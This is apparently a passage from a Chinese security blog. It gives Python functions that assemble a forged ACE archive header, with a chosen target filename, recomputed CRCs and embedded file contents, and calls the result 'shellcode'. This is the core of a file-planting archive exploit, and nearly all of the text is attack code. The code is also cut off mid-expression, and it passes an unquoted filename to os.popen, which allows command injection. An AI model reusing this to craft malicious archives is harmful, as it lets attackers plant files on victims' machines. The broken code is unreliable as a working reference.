 def get_right_hdr_crc(filename):
    # This command may be different, it depends on the your Python3 environment.
    p = os.popen('py -3 acefile.py --headers %s'%(filename))
    res = p.read()
    pattern = re.compile('right_hdr_crc : 0x(.*?) | struct')
    result = pattern.findall(res)
    right_hdr_crc = result[0].upper()
    return hex2raw4(right_hdr_crc)

def modify_hdr_crc(shellcode, filename):
    hdr_crc_raw = get_right_hdr_crc(filename)
    shellcode_new = shellcode.replace("6789", hdr_crc_raw)
    return shellcode_new

def hex2raw4(hex_value):
    while len(hex_value) < 4:
        hex_value = '0' + hex_value
    return hex_value[2:] + hex_value[:2]

def hex2raw8(hex_value):
    while len(hex_value) < 8:
        hex_value = '0' + hex_value
    return hex_value[6:] + hex_value[4:6] + hex_value[2:4] + hex_value[:2]

def get_file_content(filename):
    with open(filename, 'rb') as f:
        return str(binascii.hexlify(f.read()))[2:-1] # [2:-1] to remote b'...'

def make_shellcode(filename, target_filename):
    if target_filename == "":
        target_filename = filename
    hdr_crc_raw = "6789"
    hdr_size_raw = hex2raw4(str(hex(len(target_filename)+31))[2:])
    packsize_raw = hex2raw8(str(hex(os.path.getsize(filename)))[2:])
    origsize_raw = packsize_raw
    crc32_raw = hex2raw8(str(hex(get_ace_crc32(filename)))[2:])
    filename_len_raw = hex2raw4(str(hex(len(target_filename)))[2:])
    filename_raw = "".join("{:x}".format(ord(c)) for c in target_filename)
    content_raw = get_file_content(filename)
    shellcode = hdr_crc_raw + hdr_size_raw + "010180" + packsize_raw \
              + origsize_raw + "63B0554E20000000" + crc32_raw + "00030A005445"\
              + filename_len_raw + filename_raw + 
    return shellcode
娜璋AI安全之家